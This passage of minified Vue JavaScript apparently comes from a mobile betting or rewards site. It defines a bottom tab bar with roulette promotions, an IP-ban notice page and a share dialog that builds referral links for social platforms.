as wm,gQ as ym,gR as Cm,gS as Qm,gT as Um,gU as Fm,gV as Em,aW as Im,gW as km,gX as Tm,gY as Hm,gZ as Dm,g_ as Sm,g$ as Lm,h0 as Rm,h1 as $m,h2 as xm,h3 as Km,h4 as Om,h5 as Mm,h6 as Nm,h7 as Pm,h8 as Vm,h9 as Gm,ha as Ym,hb as Wm,hc as Jm,hd as Xm,he as jm,hf as zm,hg as Zm,hh as qm,hi as Ah,hj as eh,hk as th,hl as sh,hm as ah,hn as nh,ho as ih,hp as rh,hq as oh,hr as lh,hs as ch,aX as _h,ht as gh,hu as uh,hv as mh,hw as hh,hx as ph,hy as vh,hz as dh,hA as Bh,hB as fh,hC as bh,hD as wh,hE as yh,hF as Ch,hG as Qh,hH as Uh,hI as Fh,hJ as Eh,hK as Ih,hL as kh,hM as Th,hN as Hh,hO as Dh,hP as Sh,hQ as Lh,hR as Rh,hS as $h,hT as xh,hU as Kh,hV as Oh,hW as Mh,hX as Nh,hY as Ph,hZ as Vh,h_ as Gh,h$ as Yh,i0 as Wh,i1 as Jh,i2 as Xh,i3 as jh,i4 as zh,i5 as Zh,i6 as qh,i7 as Ap,i8 as ep,i9 as tp,ia as sp,ib as ap,ic as np,id as ip,ie as rp,ig as op,ih as lp,ii as cp,ij as _p,ik as gp,il as up,im as mp,io as hp,ip as pp,iq as vp,ir as dp,is as Bp,it as fp,iu as bp,iv as wp,iw as yp,ix as Cp,iy as Qp,iz as Up,iA as Fp,iB as Ep,iC as Ip,iD as kp,iE as Tp,iF as Hp,iG as Dp,iH as Sp,iI as Lp,iJ as Go,iK as Yo,iL as Wo,iM as Jo,iN as Xo,iO as jo,iP as zo,iQ as Zo,iR as qo,iS as Al,iT as Rp,iU as $p,iV as xp,iW as Kp,iX as Op,iY as Mp,a$ as Np,b0 as Pp,b1 as Vp,b2 as Gp,iZ as Yp,i_ as Wp,i$ as Jp,j0 as Xp,j1 as jp,j2 as zp,I as Zp,J as qp,K as Av,L as ev,M as tv,N as sv,O as av,P as nv,Q as iv,R as rv,S as ov,T as lv,U as cv,V as _v,W as gv,X as uv,Y as mv,Z as hv,$ as pv,a0 as vv,a1 as dv,a2 as Bv,a3 as fv,a4 as bv,a5 as wv,a6 as yv,a7 as Cv,a8 as Qv,a9 as Uv,aa as Fv,ab as Ev,ac as Iv,ad as kv,ae as Tv,af as Hv,ag as Dv,ah as Sv,ai as Lv,aj as Rv,ak as $v,al as xv,am as Kv,an as Ov,ao as Mv,ap as Nv,aq as Pv,ar as Vv,as as Gv,at as Yv,au as Wv,av as Jv,aw as Xv,ax as jv,ay as zv,az as Zv,aA as qv,aB as Ad,aC as ed,aD as td,aE as sd,j3 as ad,j4 as nd,j5 as id,aY as rd,j6 as od,j7 as ld,j8 as cd,j9 as _d,ja as gd,jb as ud,jc as md,jd as hd,je as pd,jf as vd,jg as dd,jh as Bd,ji as fd,jj as bd,jk as wd,jl as yd,jm as Cd,jn as Qd,jo as Ud,jp as Fd,jq as Ed,jr as Id,js as kd,jt as Td,ju as Hd,jv as Dd,jw as Sd,jx as Ld,jy as Rd,jz as $d,jA as xd,jB as Kd,jC as Od,jD as Md,jE as Nd,jF as Pd,jG as Vd,jH as Gd,jI as Yd,jJ as Wd,jK as Jd,jL as Xd,jM as jd,jN as zd,jO as Zd,jP as qd,jQ as AB,jR as eB,jS as tB,jT as sB,jU as aB,jV as nB,jW as iB,jX as rB,jY as oB,jZ as lB,j_ as cB,j$ as _B,k0 as gB,k1 as uB,k2 as mB,k3 as hB,k4 as pB,k5 as vB,k6 as dB,k7 as BB,k8 as fB,k9 as bB,ka as wB,kb as yB,kc as CB,kd as QB,ke as UB,kf as FB,kg as EB,kh as IB,ki as kB,kj as TB,kk as HB,kl as DB,km as SB,kn as LB,ko as RB,kp as $B,kq as xB,kr as KB,ks as OB,kt as MB,ku as NB,kv as PB,kw as VB,kx as GB,ky as YB,kz as WB,kA as JB,kB as XB,kC as jB,kD as zB,kE as ZB,kF as qB,kG as A0,kH as e0,kI as t0,kJ as s0,kK as a0,kL as n0,kM as i0,kN as el,kO as tl,kP as sl,kQ as r0,kR as o0,kS as l0,kT as c0,kU as _0,kV as g0,kW as u0,kX as m0,kY as h0,kZ as p0,k_ as v0,k$ as d0,b9 as B0,bd as f0,bN as b0,bR as w0,bV as y0,bZ as C0,c1 as Q0,c5 as U0,c9 as F0,cd as E0,ch as I0,cl as k0,bh as T0,cp as H0,ct as D0,cx as S0,cB as L0,cF as R0,cJ as $0,cN as x0,cR as K0,cV as O0,cZ as M0,bl as N0,d1 as P0,bp as V0,bt as G0,bx as Y0,bB as W0,bF as J0,bJ as X0,b7 as j0,bb as z0,bL as Z0,bP as q0,bT as Af,bX as ef,b$ as tf,c3 as sf,c7 as af,cb as nf,cf as rf,cj as of,bf as lf,cn as cf,cr as _f,cv as gf,cz as uf,cD as mf,cH as hf,cL as pf,cP as vf,cT as df,cX as Bf,bj as ff,c$ as bf,bn as wf,br as yf,bv as Cf,bz as Qf,bD as Uf,bH as Ff,l0 as Ef,l1 as If,l2 as kf,l3 as Tf,l4 as Hf,l5 as Df,l6 as Sf,l7 as Lf,l8 as Rf,l9 as $f,la as xf,lb as Kf,lc as Of,ld as Mf,le as Nf,lf as Pf,lg as Vf,lh as Gf,li as Yf,lj as Wf,lk as Jf,ll as Xf,lm as jf,ln as zf,lo as Zf,lp as qf,lq as A1,lr as e1,ls as t1,lt as s1,lu as a1,lv as n1,lw as i1,lx as r1,ly as o1,lz as l1,lA as c1,lB as _1,lC as g1,lD as u1,lE as m1,lF as h1,lG as p1,lH as v1,lI as d1,lJ as B1,lK as f1,lL as b1,lM as w1,lN as y1,lO as C1,lP as Q1,lQ as U1,lR as F1,lS as E1,lT as I1,lU as k1,lV as T1,lW as H1,lX as D1,lY as S1,lZ as L1,l_ as R1,l$ as $1,m0 as x1,m1 as K1,m2 as O1,m3 as M1,m4 as N1,m5 as P1,m6 as V1,m7 as G1,m8 as Y1,m9 as W1,ma as J1,mb as X1,mc as j1,md as z1,me as Z1,mf as q1,mg as Ab,mh as eb,mi as tb,mj as sb,mk as ab,ml as nb,mm as ib,mn as rb,mo as ob,mp as lb,mq as cb,mr as _b,ms as gb,mt as ub,mu as mb,mv as hb,mw as pb,mx as vb,my as db,mz as Bb,mA as fb,mB as bb,mC as wb,mD as yb,mE as Cb,mF as Qb,mG as Ub,mH as Fb,mI as Eb,mJ as Ib,mK as kb,mL as Tb,mM as Hb,mN as Db,mO as Sb,mP as Lb,mQ as Rb,mR as $b,mS as xb,mT as Kb,mU as Ob,mV as Mb,mW as Nb,mX as Pb,mY as Vb,mZ as Gb,m_ as Yb,m$ as Wb,n0 as Jb,n1 as Xb,n2 as jb,n3 as zb,n4 as Zb,n5 as qb,n6 as Aw,n7 as ew,n8 as tw,n9 as sw,na as aw,nb as nw,nc as iw,nd as rw,ne as ow,nf as lw,ng as cw,nh as _w,ni as gw,nj as uw,nk as mw,nl as hw,nm as pw,nn as vw,no as dw,np as Bw,nq as fw,nr as bw,ns as ww,nt as yw,nu as Cw,nv as Qw,nw as Uw,nx as Fw,ny as Ew,nz as Iw,nA as kw,nB as Tw,nC as Hw,nD as Dw,nE as Sw,nF as Lw,nG as Rw,nH as $w,nI as xw,nJ as Kw,nK as Ow,nL as Mw,nM as Nw,nN as Pw,nO as Vw,nP as Gw,nQ as Yw,nR as Ww,nS as Jw,nT as Xw,nU as jw,nV as zw,nW as Zw,nX as qw,nY as Ay,nZ as ey,n_ as ty,n$ as sy,o0 as ay,o1 as ny,o2 as iy,o3 as ry,o4 as oy,o5 as ly,o6 as cy,o7 as _y,o8 as gy,o9 as uy,oa as my,ob as hy,oc as py,od as vy,oe as dy,of as By,og as fy,oh as by,oi as wy,oj as yy,ok as Cy,ol as Qy,om as Uy,on as Fy,oo as al,op as nl,oq as il,or as rl,os as ol,ot as ll,ou as cl,ov as _l,ow as gl,ox as ul,d5 as Ey,d6 as Iy,d7 as ky,d8 as Ty,d9 as Hy,da as Dy,db as Sy,dc as Ly,dd as Ry,de as $y,df as xy,dg as Ky,dh as Oy,di as My,dj as Ny,dk as Py,dl as Vy,dm as Gy,dn as Yy,dp as Wy,dq as Jy,oy as Xy,oz as jy,oA as zy,oB as Zy,oC as qy,oD as AC,oE as eC,oF as tC,oG as sC,oH as aC,oI as nC,oJ as iC,oK as rC,oL as oC,oM as lC,oN as cC,oO as _C,oP as gC,oQ as uC,oR as mC,oS as hC,oT as pC,oU as vC,oV as dC,oW as BC,oX as fC,oY as bC,oZ as wC,o_ as yC,o$ as CC,p0 as QC,p1 as UC,p2 as FC,p3 as EC,p4 as IC,p5 as kC,p6 as TC,p7 as HC,p8 as DC,p9 as SC,pa as LC,pb as RC,pc as $C,pd as xC,pe as KC,pf as OC,pg as MC,ph as NC,pi as PC,ba as VC,be as GC,bO as YC,bS as WC,bW as JC,b_ as XC,c2 as jC,c6 as zC,ca as ZC,ce as qC,ci as AQ,cm as eQ,bi as tQ,cq as sQ,cu as aQ,cy as nQ,cC as iQ,cG as rQ,cK as oQ,cO as lQ,cS as cQ,cW as _Q,c_ as gQ,bm as uQ,d2 as mQ,bq as hQ,bu as pQ,by as vQ,bC as dQ,bG as BQ,bK as fQ,b8 as bQ,bc as wQ,bM as yQ,bQ as CQ,bU as QQ,bY as UQ,c0 as FQ,c4 as EQ,c8 as IQ,cc as kQ,cg as TQ,ck as HQ,bg as DQ,co as SQ,cs as LQ,cw as RQ,cA as $Q,cE as xQ,cI as KQ,cM as OQ,cQ as MQ,cU as NQ,cY as PQ,bk as VQ,d0 as GQ,bo as YQ,bs as WQ,bw as JQ,bA as XQ,bE as jQ,bI as zQ,pj as ZQ,pk as qQ,pl as AU,pm as eU,pn as tU,po as sU,pp as aU,pq as nU,pr as iU,ps as rU,pt as oU,pu as lU,pv as cU,pw as _U,px as gU,py as uU,pz as mU,pA as hU,pB as pU,pC as vU,pD as dU,pE as BU,pF as fU,pG as bU,pH as wU,pI as yU,pJ as CU,pK as QU,pL as UU,pM as FU,pN as Ls,H as EU,pO as bs,aV as Oe,pP as IU,d as kU,b6 as TU}from"./views-activity-79b5a7d5.js";import{r as F,L as IA,c as j,f as GA,n as As,G as HU,X as ne,W as ns,D as UA,Q as u,R as p,U as n,a1 as EA,u as i,S as sA,$ as _,a2 as W,F as G,B as O,t as H,Y as FA,am as ml,an as DU,ao as SU,Z as iA,a0 as hA,V as MA,k as P,g as Se,aj as LU,a3 as we,a4 as ye,ap as is,aq as rs,w as de,ar as Fs,d as Pe,a5 as kt,v as ze,ac as li,ag as hl,b as ci,as as pl,at as vl,a as Es,ad as RU}from"./vendor-vue-195a844a.js";import{A as Rs,a as Dt,y as $a,z as xa,E as $s,e as Mt,M as Ka,T as $U,G as xU,s as Oa,I as xs,P as dl,F as KU,t as Bl,V as OU,C as fl,m as _i,S as gi,B as bl,D as ui,H as MU,r as NU}from"./vendor-vant-cde811ba.js";import{fz as Hn,fA as wl,fB as yl,fC as Cl,fD as Ql,fE as Ul,fF as Fl,fG as El,fH as Il,fI as kl,fJ as Tl,fK as Hl,fL as Dl,fM as Sl,fN as Ll,fO as Rl,fP as $l,fQ as xl,fR as Kl,fS as Ol,fT as Ml,fU as Nl,fV as Pl,fW as Vl,fX as Gl,fY as Yl,fZ as Wl,f_ as Jl,f$ as Xl,g0 as jl,g1 as zl,N as Zl,O as Ma,P as ql,Q as Ac,R as ec,S as tc,T as sc,U as ac,V as nc,W as ic,X as rc,Y as oc,Z as lc,_ as PU,a as VU,b as GU,c as YU,d as WU,e as JU,f as XU,g as jU,h as zU,i as ZU,j as qU,k as AF,l as eF,m as tF,n as sF,o as aF,p as nF,q as iF,r as rF,s as oF,t as lF,u as cF,v as _F,w as gF,x as uF,y as mF,z as hF,A as pF,B as vF,C as dF,D as BF,E as fF,F as bF,G as wF,H as yF,I as CF,J as QF,K as UF,L as FF,M as EF,$ as IF,a0 as kF,a1 as TF,a2 as HF,a3 as DF,a4 as SF,a5 as LF,a6 as RF,a7 as $F,a8 as xF,a9 as KF,aa as OF,ab as MF,ac as NF,ad as PF,ae as VF,af as GF,ag as YF,ah as WF,ai as JF,aj as XF,ak as jF,al as zF,am as ZF,an as qF,ao as A2,ap as e2,aq as t2,ar as s2,as as a2,at as n2,au as i2,av as r2,aw as o2,ax as l2,ay as c2,az as _2,aA as g2,aB as u2,aC as m2,aD as h2,aE as p2,aF as v2,aG as d2,aH as B2,aI as f2,aJ as b2,aK as w2,aL as y2,aM as C2,aN as Q2,aO as U2,aP as F2,aQ as E2,aR as I2,aS as k2,aT as T2,aU as H2,aV as D2,aW as S2,aX as L2,aY as R2,aZ as $2,a_ as x2,a$ as K2,b0 as O2,b1 as M2,b2 as N2,b3 as P2,b4 as V2,b5 as G2,b6 as Y2,b7 as W2,b8 as J2,b9 as X2,ba as j2,bb as z2,bc as Z2,bd as q2,be as AE,bf as eE,bg as tE,bh as sE,bi as aE,bj as nE,bk as iE,bl as rE,bm as oE,bn as lE,bo as cE,bp as _E,bq as gE,br as uE,bs as mE,bt as hE,bu as pE,bv as vE,bw as dE,bx as BE,by as fE,bz as bE,bA as wE,bB as yE,bC as CE,bD as QE,bE as UE,bF as FE,bG as EE,bH as IE,bI as kE,bJ as TE,bK as HE,bL as DE,bM as SE,bN as LE,bO as RE,bP as $E,bQ as xE,bR as KE,bS as OE,bT as ME,bU as NE,bV as PE,bW as VE,bX as GE,bY as YE,bZ as WE,b_ as JE,b$ as XE,c0 as jE,c1 as zE,c2 as ZE,c3 as qE,c4 as A4,c5 as e4,c6 as t4,c7 as s4,c8 as a4,c9 as n4,ca as i4,cb as r4,cc as o4,cd as l4,ce as c4,cf as _4,cg as g4,ch as u4,ci as m4,cj as h4,ck as p4,cl as v4,cm as d4,cn as B4,co as f4,cp as b4,cq as w4,cr as y4,cs as C4,ct as Q4,cu as U4,cv as F4,cw as E4,cx as I4,cy as k4,cz as T4,cA as H4,cB as D4,cC as S4,cD as L4,cE as R4,cF as $4,cG as x4,cH as K4,cI as O4,cJ as M4,cK as N4,cL as P4,cM as V4,cN as G4,cO as Y4,cP as W4,cQ as J4,cR as X4,cS as j4,cT as z4,cU as Z4,cV as q4,cW as AI,cX as eI,cY as tI,cZ as sI,c_ as aI,c$ as nI,d0 as iI,d1 as rI,d2 as oI,d3 as lI,d4 as cI,d5 as _I,d6 as gI,d7 as uI,d8 as mI,d9 as hI,da as pI,db as vI,dc as dI,dd as BI,de as fI,df as bI,dg as wI,dh as yI,di as CI,dj as QI,dk as UI,dl as FI,dm as EI,dn as II,dp as kI,dq as TI,dr as HI,ds as DI,dt as SI,du as LI,dv as RI,dw as $I,dx as xI,dy as KI,dz as OI,dA as MI,dB as NI,dC as PI,dD as VI,dE as GI,dF as YI,dG as WI,dH as JI,dI as XI,dJ as jI,dK as zI,dL as ZI,dM as qI,dN as Ak,dO as ek,dP as tk,dQ as sk,dR as ak,dS as nk,dT as ik,dU as rk,dV as ok,dW as lk,dX as ck,dY as _k,dZ as gk,d_ as uk,d$ as mk,e0 as hk,e1 as pk,e2 as vk,e3 as dk,e4 as Bk,e5 as fk,e6 as bk,e7 as wk,e8 as yk,e9 as Ck,ea as Qk,eb as Uk,ec as Fk,ed as Ek,ee as Ik,ef as kk,eg as Tk,eh as Hk,ei as Dk,ej as Sk,ek as Lk,el as Rk,em as $k,en as xk,eo as Kk,ep as Ok,eq as Mk,er as Nk,es as Pk,et as Vk,eu as Gk,ev as Yk,ew as Wk,ex as Jk,ey as Xk,ez as jk,eA as zk,eB as Zk,eC as qk,eD as AT,eE as eT,eF as tT,eG as sT,eH as aT,eI as nT,eJ as iT,eK as rT,eL as oT,eM as lT,eN as cT,eO as _T,eP as gT,eQ as uT,eR as mT,eS as hT,eT as pT,eU as vT,eV as dT,eW as BT,eX as fT,eY as bT,eZ as wT,e_ as yT,e$ as CT,f0 as QT,f1 as UT,f2 as FT,f3 as ET,f4 as IT,f5 as kT,f6 as TT,f7 as HT,f8 as DT,f9 as ST,fa as LT,fb as RT,fc as $T,fd as xT,fe as KT,ff as OT,fg as MT,fh as NT,fi as PT,fj as VT,fk as GT,fl as YT,fm as WT,fn as JT,fo as XT,fp as jT,fq as zT,fr as ZT,fs as qT,ft as AH,fu as eH,fv as tH,fw as sH,fx as aH,fy as nH,g2 as iH,g3 as rH,g4 as oH,g5 as lH,g6 as cH,g7 as _H,g8 as gH,g9 as uH,ga as mH,gb as hH,gc as pH,gd as vH,ge as dH,gf as BH,gg as fH,gh as bH,gi as wH,gj as yH,gk as CH,gl as QH,gm as UH,gn as FH,go as EH,gp as IH,gq as kH,gr as TH,gs as HH,gt as DH,gu as SH,gv as LH,gw as RH,gx as $H,gy as xH,gz as KH,gA as OH,gB as MH,gC as NH,gD as PH,gE as VH,gF as GH,gG as YH,gH as WH,gI as JH,gJ as XH,gK as jH,gL as zH,gM as ZH,gN as qH,gO as AD,gP as eD,gQ as tD,gR as sD,gS as aD,gT as nD,gU as iD,gV as rD,gW as oD,gX as lD,gY as cD,gZ as _D,g_ as gD,g$ as uD,h0 as mD,h1 as hD,h2 as pD,h3 as vD,h4 as dD,h5 as BD,h6 as fD,h7 as bD,h8 as wD}from"./theme-home-e5d72091.js";import"./vendor-swiper-23b74961.js";import{u as yD,v as kA,a as Hi,b as ke,r as an,o as Te,c as PA,t as He,d as it,e as xe,f as rt,g as HA,h as Qt,i as ot,j as Ut,k as lt,l as Di,m as Si,n as CD,p as Nt}from"./views-main-7bb32055.js";import{a as QD,b as Is,c as UD}from"./views-home-7e9ccb9c.js";import{c as cc}from"./vendor-lodash-a61d259e.js";const us=F([]);function FD(){try{const{initData:e}=OA(),{merchantConfigList:A}=e,t=A.find(s=>s.dictKey==="COMMON_APP_INVITE_DOMAIN");t&&(us.value=JSON.parse(t.dictValue).map(s=>s.domain))}catch(e){console.error("refreshInviteDomains failed",e)}}async function ED(){const e=await ID();return e||(console.warn("沒有可用域名，使用本地網址"),window.location.origin)}async function ID(){try{if(FD(),!us.value||us.value.length>0){const e=Math.floor(Math.random()*us.value.length);return us.value[e]}return null}catch(e){return console.error("getRandomDoamin failed",e),null}}const kD={key:0,class:"tabbar__container"},TD={class:"tabbar__container-item tabbar__container-item-xms"},HD={class:"tabbar__container-item tabbar__container-item-xms"},DD={key:0,class:"notReceivedNum"},SD={key:0,class:"tabbar__container-item"},LD={key:0,class:"box-bubble"},RD={class:"turnNumber"},$D={key:0,alt:"",class:"text",style:{width:"4.69rem",height:"0.94rem"}},xD={key:1,alt:"",class:"text",style:{width:"4.69rem",height:"0.94rem","margin-top":"undefined"}},KD={key:2,class:"box-bubble"},OD={class:"tabbar__container-item tabbar__container-item-xms"},MD={class:"tabbar__container-item tabbar__container-item-xms"},ND={__name:"theme1",setup(e){const A=zA(),{userInfo:t}=IA(A),s=RA(),{initData:a}=OA(),{activityList:r}=a,{token:o}=IA(ss());Da();const l=et(),{availableReceivedRewardNum:c,availableReceivedRewardActivityList:g}=IA(l),{currency:h}=IA(ii()),m=j(()=>h.value==="THB"),v=j(()=>{var K;return(K=a.activityList)==null?void 0:K.find(J=>J.activityTypeEnum==="INVITE_ROULETTE"&&J.showInActivityEnableEnum==="TRUE")}),y=j(()=>{var K;return(K=v.value)!=null&&K.configJson?Number(JSON.parse(v.value.configJson).withdrawalConditions)/100:0});j(()=>{try{const K=r.find(J=>J.activityTypeEnum=="RECHARGE_ROULETTE");return K?K.showInActivityEnableEnum==="TRUE":!1}catch(K){return console.error("商户充值转盘异常:",K),"false"}}),j(()=>{try{const K=r.find(J=>J.activityTypeEnum=="INVITE_ROULETTE");return K?K.showInActivityEnableEnum==="TRUE":!1}catch(K){return console.error("商户邀請转盘异常:",K),"false"}});const B=j(()=>!0);GA(()=>{As(()=>{s.theme==="theme1"?ue("promotion","/svga/promotionXms_theme1.svga"):ue("promotion","/svga/promotionXms_theme2.svga")})}),HU(()=>{As(()=>{const K=document.getElementById("promotion");K&&!K.querySelector("canvas")&&(s.theme==="theme1"?ue("promotion","/svga/promotionXms_theme1.svga"):ue("promotion","/svga/promotionXms_theme2.svga"))})});const w=ne(),d=ns(),b=j(()=>({background:`url(
       ${z(`${s.theme}/tabbar/tabBarBg_xms.png`)}
      ) no-repeat center / contain`,backgroundSize:"100% 100%"})),C=j(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/home.png`)}
    )`})),M=j(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/orange_skin/home.png`)}
    )`})),E=j(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/promo1.png`)}
    )`,backgroundSize:"1.25rem auto"})),I=j(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/orange_skin/promo1.png`)}
    )`,backgroundSize:"1.25rem auto"})),S=j(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/earn1.png`)}
    )`,backgroundSize:"1.25rem auto"})),T=j(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/orange_skin/earn1.png`)}
    )`,backgroundSize:"1.25rem auto"})),x=j(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/mine.png`)}
    )`,backgroundSize:"1.25rem auto"})),U=j(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/orange_skin/mine.png`)}
    )`,backgroundSize:"1.25rem auto"})),X=j(()=>({})),L=K=>{Bt.localStorage.get("activityScrollTop")&&Bt.localStorage.remove("activityScrollTop"),d.path!=="/activity"&&w.push("/activity")},R=(K,J=!1)=>{if(J&&!o.value){const tA=Vr();tA.loginPopupVisible=!0}else w.push(K)};return(K,J)=>{const tA=UA("lazy");return K.$route.fullPath!=="/vip"?(u(),p("div",kD,[n("div",{class:"tabbar__container-item-container",style:sA(i(b))},[n("div",TD,[n("div",{class:EA(["home",{active:i(d).fullPath==="/index"}]),style:sA(i(d).fullPath==="/index"?i(M):i(C)),onClick:J[0]||(J[0]=pA=>R("/index"))},_(K.$t("home.home")),7)]),n("div",HD,[n("div",{class:EA(["activity",{active:i(d).fullPath==="/activity"}]),style:sA(i(d).fullPath==="/activity"?i(I):i(E)),onClick:J[1]||(J[1]=pA=>L(i(c)>0?"notReceived":""))},_(K.$t("home.promo")),7),i(c)>0?(u(),p("p",DD,_(i(c)),1)):W("",!0)]),i(B)?(u(),p("div",SD,[n("div",{id:"promotion",class:EA(["promotion",{active:i(d).fullPath==="/bigTurntable"}]),style:sA(i(X))},null,6),i(m)?(u(),p(G,{key:1},[i(s).theme==="theme1"?H((u(),p("img",$D,null,512)),[[tA,i(z)("theme1/home/luckyWheel.png")]]):H((u(),p("img",xD,null,512)),[[tA,i(z)("theme2/home/luckyWheel.png")]]),i(o)&&i(l).isShowBubbleActivity("RECHARGE_ROULETTE")?(u(),p("div",KD," 1 ")):W("",!0)],64)):(u(),p(G,{key:0},[i(o)&&i(l).isShowBubbleActivity("INVITE_ROULETTE")?(u(),p("div",LD," 1 ")):W("",!0),n("p",RD,[O(" Get "+_(i(y))+" ",1),i(t).currencyEnum==="KIDR"||i(t).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)])],64)),n("div",{class:"transparentPromotionClickArea",onClick:J[2]||(J[2]=pA=>i(w).push(i(m)?"/rechargeRoulette":"/bigTurntable"))})])):W("",!0),n("div",OD,[n("div",{class:EA(["earn",{active:i(d).fullPath==="/earn"}]),style:sA(i(d).fullPath==="/earn"?i(T):i(S)),onClick:J[3]||(J[3]=pA=>R("/earn"))},_(K.$t("home.earn")),7)]),n("div",MD,[n("div",{class:EA(["main",{active:i(d).fullPath==="/main"}]),style:sA(i(d).fullPath==="/main"?i(U):i(x)),onClick:J[4]||(J[4]=pA=>R("/main",!0))},_(K.$t("home.mine")),7)])],4)])):W("",!0)}}},PD=fA(ND,[["__scopeId","data-v-ac4553f0"]]),Na={__name:"tabbar",setup(e){return(A,t)=>(u(),FA(PD))}};const VD={class:"ipLimit"},GD=["src"],YD={class:"tip-content"},WD={class:"errIp"},JD={class:"errText"},XD=["src"],jD={__name:"index",setup(e){const{isAndroidApp:A}=Le(),{setCurrency:t}=ii(),{setLanguage:s,setLang:a}=k_(),r=RA(),o=ne(),{initData:l}=IA(OA()),c=l.value.merchantConfigList,g=j(()=>{const d=JSON.parse(localStorage.getItem("maintainData"));return d.resultData?d.resultData:{}}),h=j(()=>!!c.find(d=>d.dictKey==="SWITCH_DISABLE_BROWSER_VISIT"));g.value&&g.value.data&&(g.value.data.language?a(g.value.data.language):s(g.value.data.currencyEnum),t(g.value.data.currencyEnum));function m(d,b){function C(){const E=b.innerHeight/100;d.documentElement.style.setProperty("--vh",`${E}px`)}const M="orientationchange"in window?"orientationchange":"resize";d.addEventListener("DOMContentLoaded",C),b.addEventListener(M,C)}m(document,window);function v(){window.location.reload()}const y=j(()=>{try{const d=["Telegram","WhatsApp","Instagram","Twitter","Moj","Youtube","Sharechart","Facebook"];if(g.value&&g.value.data.contactWindowConfigs.length){for(const b of d){const C=g.value.data.contactWindowConfigs.find(M=>M.name===b);if(C!=null&&C.value)return C.value}return""}}catch(d){return console.error("商户联络窗口配置异常:",d),""}});function B(){y.value&&ae(y.value)}GA(()=>{if(!JSON.parse(localStorage.getItem("maintainData")).isIpLimit&&!(!A&&h.value))o.push("/");else{const d=document.getElementsByClassName("tabbar__container");d.length>0&&(d[0].style.display="none")}w()});const w=()=>{const d=g.value.data&&g.value.data.colorStyle?{color:g.value.data.colorStyle}:{color:"theme1"};d!=null&&d.color&&r.setTheme(d.color),document.body.setAttribute("theme",r.theme)};return ml((d,b,C)=>{JSON.parse(localStorage.getItem("maintainData")).isIpLimit?C(!1):C()}),(d,b)=>(u(),p("div",VD,[n("img",{src:i(z)(`${i(r).theme||"theme1"}/other/errCode.png`),alt:"",class:"codeIcon"},null,8,GD),n("div",YD,[n("div",WD,_(d.$t("common.bannedIpAddresses",{ip:i(g).message})),1),n("div",JD,_(d.$t("common.contactText")),1),n("div",{class:"toCustomerService",onClick:B},[n("img",{src:i(z)(`${i(r).theme||"theme1"}/other/kfIcon.png`),alt:"",class:"kfIcon"},null,8,XD),O(" "+_(d.$t("common.contactCustomerService")),1)]),n("div",{class:"refresh",onClick:b[0]||(b[0]=C=>v())})])]))}},zD=fA(jD,[["__scopeId","data-v-00715bcf"]]),zz=Object.freeze(Object.defineProperty({__proto__:null,default:zD},Symbol.toStringTag,{value:"Module"}));const ZD={class:"title"},qD={class:"share"},AS=["onClick"],eS={alt:""},tS={class:"name"},sS={class:"share-url"},aS={class:"url van-ellipsis"},nS={__name:"index",props:DU({title:{type:String,default:""}},{modelValue:{},modelModifiers:{}}),emits:["update:modelValue"],setup(e){const{initData:A}=OA(),t=zA(),{merchantConfigList:s}=A,{userInfo:a}=IA(t),r=SU(e,"modelValue"),o=j(()=>{const h=s.find(m=>m.dictKey=="COMMON_SHARE_PLATFORM");return h?JSON.parse(h.dictValue).sort((m,v)=>m.sort-v.sort):[]});function l(h){return/\/$/.test(h)}const c=j(()=>{const h=s.find(v=>v.dictKey=="COMMON_APP_INVITE_DOMAIN"),m=JSON.parse(h.dictValue)[0].domain;return m?`${m}${l(m)?"":"/"}#/register?referCode=${a.value.referCode}`:""});function g({sharePlatform:h}){switch(console.log(h),h){case"FaceBook":ae(`https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(c.value)}`);break;case"Telegram":ae(`https://telegram.me/share/url?url=${encodeURIComponent(c.value)}`);break;case"Instagram":ae(`https://www.instagram.com/?url=${encodeURIComponent(c.value)}`);break;case"WhatsApp":ae(`https://api.whatsapp.com/send?text=${encodeURIComponent(c.value)}`);break;case"Line":ae(`https://social-plugins.line.me/lineit/share?url=${encodeURIComponent(c.value)}`);break;case"X":ae(`https://twitter.com/intent/tweet?url=${encodeURIComponent(c.value)}`);break;case"Email":window.location.href=`mailto:?subject=${encodeURIComponent("Check out this link")}&body=${encodeURIComponent(`I found this link and wanted to share it with you: ${c.value}`)}`;break}}return(h,m)=>{const v=Rs,y=UA("lazy");return u(),FA(v,{show:r.value,"onUpdate:show":m[1]||(m[1]=B=>r.value=B)},{default:iA(()=>[n("div",ZD,_(e.title),1),n("div",qD,[(u(!0),p(G,null,hA(i(o),(B,w)=>(u(),p("div",{key:w,class:"share-item",onClick:d=>g(B)},[H(n("img",eS,null,512),[[y,i(ge)(B.img)]]),n("div",tS,_(B.sharePlatform),1)],8,AS))),128))]),n("div",sS,[n("div",aS,_(i(c)),1),n("div",{style:{color:"#2a82e4"},onClick:m[0]||(m[0]=B=>i(je)(i(c)))},_(h.$t("activity.copy")),1)])]),_:1},8,["show"])}}},iS=fA(nS,[["__scopeId","data-v-6e9e50ce"]]);const rS={class:"left"},oS={alt:""},lS={class:"right",style:{color:"#666"}},cS={style:{margin:"0"},alt:""},_S={__name:"cell-item",props:{icon:{type:String,default:"1"},title:{type:String,default:""},right:{type:String,default:""}},emits:["onClick"],setup(e,{emit:A}){const t=e,s=A,a=j(()=>(()=>new URL(Object.assign({})[`../../../assets/images/theme1/agent/cell-${t.icon}.png`],self.location).href)());function r(){s("onClick")}return(o,l)=>{const c=UA("lazy");return u(),p("div",{class:"cell-warp",onClick:r},[n("div",rS,[H(n("img",oS,null,512),[[c,i(a)]]),n("span",null,_(e.title),1)]),n("div",lS,[n("span",null,_(e.right),1),H(n("img",cS,null,512),[[c,i(z)("theme1/agent/right.png")]])])])}}},Ns=fA(_S,[["__scopeId","data-v-b360d98b"]]);const 